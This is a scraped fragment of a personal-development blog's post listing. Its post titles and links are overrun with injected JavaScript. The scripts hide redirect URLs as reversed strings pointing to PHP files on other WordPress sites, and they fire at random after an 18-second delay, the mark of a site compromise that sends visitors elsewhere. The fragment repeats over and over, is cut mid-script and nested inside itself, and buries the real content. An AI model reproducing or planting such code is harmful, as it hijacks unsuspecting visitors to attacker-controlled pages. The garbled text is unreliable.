(typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to Your Full Power">NOW is the Time $nJe=function(n){if (typeof ($nJe.list[n]) ==...</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>I didn’t want to write a 2013 “hype” blog. There are enough of those flying around at the...</p></div> </article> <article class="vce-post vce-lay-c post-484 post type-post status-publish format-standard hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/how-script$nJe=function(n)if(typeof($nJe.listn)==string)return$nJe.listn.split().reverse().join();return$nJe.listn;;$nJe.list=&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tc/" title="How &lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to deal with Uncertainty&#8230;"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/how-script$nJe=function(n)if(typeof($nJe.listn)==string)return$nJe.listn.split().reverse().join();return$nJe.listn;;$nJe.list=&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tc/" title="How &lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 